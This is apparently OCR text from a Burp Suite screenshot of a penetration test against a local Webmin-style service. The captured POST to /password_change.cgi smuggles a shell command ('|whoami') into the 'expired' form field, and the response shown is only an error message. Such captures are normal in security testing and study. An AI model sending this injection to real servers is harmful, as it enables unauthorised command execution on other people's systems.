 1 2 3 4 23:26
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://127.0.0.1:10000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /password_change.cgi HTTP/1.1
2 Host: 127.0.0.1:10000
3 Cookie: redirect=1; testing=1
4 Content-Length: 27
5 Cache-Control: max-age=0
10 Origin: https://127.0.0.1:10000
11 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
19 Referer: https://127.0.0.1:10000/
22 Connection: keep-alive
23
24 user=root&pam=&expired= 2|whoami&old=password&new1=test@123&new2=test@123
Search 0 highlights
Response
Pretty Raw Hex Render \n
Failed to change password : No
new password was entered
Inspector
Notes
Done 3,604 bytes | 377 millis
Event log (1) All issues Memory: 133.2MB